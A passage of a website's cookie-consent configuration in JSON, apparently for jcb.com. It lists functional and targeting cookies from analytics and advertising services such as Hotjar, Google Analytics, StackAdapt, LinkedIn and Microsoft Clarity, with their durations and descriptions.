user. This is a True/False flag set by the cookie.","thirdPartyDescription":"This cookie is used by HotJar to detect the first pageview session of a user. This is a True/False flag set by the cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0fe80eeb-d024-48eb-b614-48fd5fba01cc","Name":"_hjSessionUser_1261032","Host":"onesignal.com","IsSession":false,"Length":"365","description":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":"Hotjar cookie that is set when a user first lands on a page with the Hotjar script. It is used to persist the Hotjar User ID, unique to that site on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"10e1af85-8146-4099-9b0c-8b9b5ddbb7a8","Name":"_gid","Host":"onesignal.com","IsSession":false,"Length":"1","description":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","thirdPartyDescription":"This cookie name is associated with Google Universal Analytics to store and count pageviews.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f30a20c0-659a-4213-88fc-978d5e701aed","Name":"_ga_Z6LSTXWLPN","Host":"onesignal.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B094BAEF-9716-4C4B-B3CB-0AED6ACD74AB","CustomGroupId":"C0002","GroupId":"bbf83850-6f83-4306-84ab-992e16c8a7ed","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"3","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupDescriptionOTT":"These cookies enable the website to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"132a2d0a-2d83-4e74-9c92-22e0fe37583d","Name":"_sp_root_domain_test_","Host":"jcb.com","IsSession":true,"Length":"0","description":"simplybusiness.co.uk","thirdPartyDescription":"simplybusiness.co.uk","patternKey":"_sp_","thirdPartyKey":"Pattern|_sp_","firstPartyKey":"Pattern|_sp_","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62f-166e-7276-99f0-3229e2171776","Name":"autocomplete","Host":"parts.jcb.com","IsSession":false,"Length":"60","description":"Determines if the login page remembers the user's username","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb61a-2ce6-726c-bec3-6606b6bd792c","Name":"PreferredLanguage*","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This is pattern type cookie stores the user’s preferred language selection so that the website can display content in the chosen language on subsequent visits.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bfa2-ed62-7b9c-b1a9-d44021d59200","Name":"player_clearance","Host":"player.vimeo.com","IsSession":false,"Length":"6","description":"Vimeo cookie used for bot prevention.","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|player.vimeo.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"onesignal.com","DisplayName":"onesignal.com","HostId":"H53","Description":"","PrivacyPolicy":"","Cookies":[{"id":"874600f2-1a24-4b3c-ae68-6e6bc6553579","Name":"__cf_bm","Host":"onesignal.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"vimeo.com","DisplayName":"vimeo.com","HostId":"H29","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f9aa3b1e-f06e-47ea-971d-0144e5acfe6a","Name":"__cf_bm","Host":"vimeo.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","thirdPartyDescription":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"4628d109-3ca4-4948-b71a-48ef10fb1cbc","Name":"vuid","Host":"vimeo.com","IsSession":false,"Length":"399","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":"Cookievuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"c1ecb311-1a68-4c56-a62a-bc986ae9a0a3","Name":"player","Host":"vimeo.com","IsSession":false,"Length":"364","description":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","thirdPartyDescription":"This domain is owned by Vimeo. The main business activity is: Video Hosting/Sharing","patternKey":null,"thirdPartyKey":"Cookie|vimeo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"5F5C1B89-050C-4F31-8CA9-305E192BE272","CustomGroupId":"C0003","GroupId":"06bcc8ce-7da4-4699-8f19-2047b383a8e6","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"4","OptanonGroupId":"C0004","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupDescriptionOTT":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising.","GroupNameMobile":"Targeting Cookies","GroupNameOTT":"Targeting Cookies","GroupName":"Targeting Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"a9e9e797-2752-4d9c-800b-04d9efcbe00f","Name":"_uetsid","Host":"jcb.com","IsSession":false,"Length":"1","description":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","thirdPartyDescription":"This cookie is used by Bing to determine what ads should be shown that may be relevant to the end user perusing the site. ","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetsid","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7fdb-a5a6-04ea60cbbf13","Name":"sa-user-id","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a0b5cac1-6984-4697-9163-1aa14718023d","Name":"VISITOR_PRIVACY_METADATA","Host":"youtube.com","IsSession":false,"Length":"179","description":"Stores the user's cookie consent state for the current domain.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieVISITOR_PRIVACY_METADATA","DurationType":1,"category":null,"isThirdParty":false},{"id":"7713823b-9811-4d82-99f6-279aa57c3880","Name":"_cs_same_site","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7bd5-8882-2be355dbe197","Name":"sa-user-id-v2","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"26611807-24cd-4680-9c5f-4a811324f29e","Name":"pi_opt_inaccountid","Host":"jcb.com","IsSession":false,"Length":"3650","description":"Salesforce cookie. If Tracking Opt-in preferences is enabled, the pi_opt_in cookie is set with a true or false value when the visitor opts in or out of tracking.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"58563c29-01de-4ad2-b2e7-5438b8c1a860","Name":"_cs_c","Host":"jcb.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"31e5cb6a-5354-44e4-884c-5a3abff581b6","Name":"_uetvid","Host":"jcb.com","IsSession":false,"Length":"389","description":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","thirdPartyDescription":"This is a cookie utilised by Microsoft Bing Ads and is a tracking cookie. It allows us to engage with a user that has previously visited our website.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_uetvid","DurationType":1,"category":null,"isThirdParty":false},{"id":"ef8601d0-d4cc-4a3c-aceb-64156f823714","Name":"sa-user-id-v2","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"d545f8a4-37e2-43b1-b9f3-6f5d5c9957a1","Name":"pardot","Host":"ww2.jcb.com","IsSession":false,"Length":"0","description":"Cookie name associated with services from marketing automation and lead generation platform Pardot.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiepardot","DurationType":1,"category":null,"isThirdParty":false},{"id":"fed763ec-3832-41d6-ae01-705007ea27c5","Name":"_fbp","Host":"jcb.com","IsSession":false,"Length":"89","description":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","thirdPartyDescription":"Used by Facebook to deliver a series of advertisement products such as real time bidding from third party advertisers.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_fbp","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee8c-1314-7dc1-b5ca-76052a485567","Name":"sa-user-id-v3","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"92ccb6b7-aa2c-459d-ba25-7a0810db7c8f","Name":"_cs_id","Host":"jcb.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"782ccbaa-aa79-4115-ae6c-89fb5aa65406","Name":"_gclxxxx","Host":"jcb.com","IsSession":false,"Length":"89","description":"Google conversion tracking cookie","thirdPartyDescription":"Google conversion tracking cookie","patternKey":"_gclxxxx","thirdPartyKey":"Pattern|_gclxxxx","firstPartyKey":"Pattern|_gclxxxx","DurationType":1,"category":null,"isThirdParty":false},{"id":"0190bf95-1470-788e-ad67-94cf3a66e1be","Name":"sa-user-id-v2","Host":"tags.srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is associated with StackAdapt, a platform for programmatic advertising, which suggests that it is used for targeting and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|tags.srv.stackadapt.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018eee94-ac92-75a9-b952-ae0dbfc8f641","Name":"TESTCOOKIESENABLED","Host":"www.youtube.com","IsSession":false,"Length":"0","description":"Used to track user’s interaction with embedded content.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|www.youtube.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"21ac6e5d-eacb-4316-8ebf-b4fe1f3bcc26","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"BrightTag cookie used for advertising purposes.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bf61588f-a9d4-4dac-821c-b81141454b16","Name":"_clck","Host":"jcb.com","IsSession":false,"Length":"364","description":"Microsoft Clarity cookie persists the Clarity User ID and preferences, unique to that site, on the browser. This ensures that behavior in subsequent visits to the same site will be attributed to the same user ID.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"912f93ad-f138-4db2-8f45-c3382a121d2c","Name":"sa-user-id","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6ffac0c4-2365-451c-b88a-de10b7d29afb","Name":"_clsk","Host":"jcb.com","IsSession":false,"Length":"1","description":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","thirdPartyDescription":"Microsoft Clarity cookie connects multiple page views by a user into a single Clarity session recording.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ebe95221-0eed-4aa1-9b09-df6be853ce86","Name":"awxxxx","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"65c49c4a-981c-4e1f-9075-e018c2318a66","Name":"sa-user-id-v3","Host":"qvdt3feo.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is likely associated with advertising services and is used to track user behavior and deliver targeted advertising.","patternKey":null,"thirdPartyKey":"Cookie|qvdt3feo.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cf0665cf-986b-428a-a8e9-e02b362aa0bf","Name":"rrspid.aa0b","Host":"jcb.com","IsSession":false,"Length":"729","description":"Snowplow user identifier cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"65f35f4a-c79f-4471-83a0-e4d6261df35e","Name":"_cs_s","Host":"jcb.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"a061214d-6e9e-46ef-a716-e5bbaf2ebc48","Name":"dtm_token_sc","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"c3e72a62-9307-447c-ba3c-e619c8360690","Name":"DotomiUser","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"27ce586a-45b8-4f67-a5b5-e6a2205d3908","Name":"dtm_token","Host":"dotomi.com","IsSession":false,"Length":"390","description":"Dotomi cookie used to resolve user identity.","thirdPartyDescription":"Dotomi cookie used to resolve user identity.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"ff78d24c-a939-4141-b625-ea311dff2b71","Name":"sa-user-id-v3","Host":"srv.stackadapt.com","IsSession":false,"Length":"364","description":"StackAdapt cookie. These third party advertising / targeting cookies record information about your website activity, such as the pages you’ve visited and the locations you’ve viewed to enable us to provide you with interest based content and personalised adverts on external websites.","thirdPartyDescription":"This domain is owned by Stackadapt. The company provides marketing and advertising services.\n","patternKey":null,"thirdPartyKey":"Cookie|srv.stackadapt.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a422f6fd-94cf-45b4-9fb4-ebecf6f55f2a","Name":"_cs_root-domain","Host":"jcb.com","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"c0053553-0d76-4711-9cd4-ec0f6dbd5a8b","Name":"rrspses.aa0b","Host":"jcb.com","IsSession":false,"Length":"0","description":"Snowplow session cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"www.clarity.ms","DisplayName":"www.clarity.ms","HostId":"H35","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3fa64013-6202-4d18-8afa-67ca95385382","Name":"CLID","Host":"www.clarity.ms","IsSession":false,"Length":"364","description":"Testing","thirdPartyDescription":"Testing","patternKey":null,"thirdPartyKey":"Cookie|www.clarity.ms","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0af394e4-a46f-4281-929e-234a9b511a1c","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"a1063a7f-7fc1-41ee-b9f3-662563817b16","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"youtube.com","DisplayName":"youtube.com","HostId":"H6","Description":"","PrivacyPolicy":"","Cookies":[{"id":"67b0159b-6069-4d56-be95-24bee18712aa","Name":"CONSENT","Host":"youtube.com","IsSession":false,"Length":"729","description":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","thirdPartyDescription":"YouTube is a Google owned platform for hosting and sharing videos. YouTube collects user data through videos embedded in websites, which is aggregated with profile data from other Google services in order to display targeted advertising to web visitors across a broad range of their own and other websites.","patternKey":null,"thirdPartyKey":"Cookie|youtube.com","firstPartyKey":"CookieCONSENT","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1869a7b0-6843-4b08-91d2-240fc3b118b6","Name":"_cs_c","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"151f0040-bba9-4857-b4a6-6668f8a4175d","Name":"_cs_id","Host":"t.contentsquare.net","IsSession":false,"Length":"365","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"6a2ba1ff-eec3-4e34-9e54-de5f67ceb9da","Name":"_cs_s","Host":"t.contentsquare.net","IsSession":false,"Length":"364","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"38553ac7-b0ba-4868-945d-ea7007dac781","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ads.linkedin.com","DisplayName":"ads.linkedin.com","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"6d1a1912-241d-4260-ac97-9293fd05a8de","Name":"lang","Host":"ads.linkedin.com","IsSession":true,"Length":"0","description":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. This sub-domain is connected with LinkedIn's marketing services that enable website owners to gain insight into types of users on their site based on LinkedIn profile data, to improve targetng.","patternKey":null,"thirdPartyKey":"Cookie|ads.linkedin.com","firstPartyKey":"Cookielang","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.linkedin.com","DisplayName":"www.linkedin.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"cadecd95-a6f9-4b40-a530-5ca7a206b90e","Name":"bscookie","Host":"www.linkedin.com","IsSession":false,"Length":"730","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","thirdPartyDescription":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  For this reason it is classified as a primarily tracking/targeting domain.","patternKey":null,"thirdPartyKey":"Cookie|www.linkedin.com","firstPartyKey":"Cookiebscookie","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.btstatic.com","DisplayName":"s.btstatic.com","HostId":"H15","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e865bec9-eb2e-4b38-a35b-76664d712b34","Name":"__bterr","Host":"s.btstatic.com","IsSession":false,"Length":"364","description":"This cookie allows Bright Tag to provide more information to give you the most relevant ads.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"c.bing.com","DisplayName":"c.bing.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e8c32468-c62e-4fe4-b8b1-05307716a1d2","Name":"SRM_B","Host":"c.bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|c.bing.com","firstPartyKey":"CookieSRM_B","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"clarity.ms","DisplayName":"clarity.ms","HostId":"H18","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4e7243ca-b8e5-4105-8e62-9299e7ca7f44","Name":"MUID","Host":"clarity.ms","IsSession":false,"Length":"389","description":"This cookie is widely used my Microsoft as a unique user identifier.  It can be set by embedded microsoft scripts.  Widely believed to sync across many different Microsoft domains, allowing user tracking.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"linkedin.com","DisplayName":"linkedin.com","HostId":"H19","Description":"","PrivacyPolicy":"","Cookies":[{"id":"a575bfdd-7e00-4658-9656-498e21ec631c","Name":"UserMatchHistory","Host":"linkedin.com","IsSession":false,"Length":"29","description":"This domain is owned by LinkedIn, the business networking platform. It typically acts as a third party host where website owners have placed one of its content sharing buttons in their pages, although its content and services can be embedded in other ways. Although such buttons add functionality to the website they are on, cookies are set regardless of whether or not the visitor has an active Linkedin profile, or agreed to their terms and conditions.  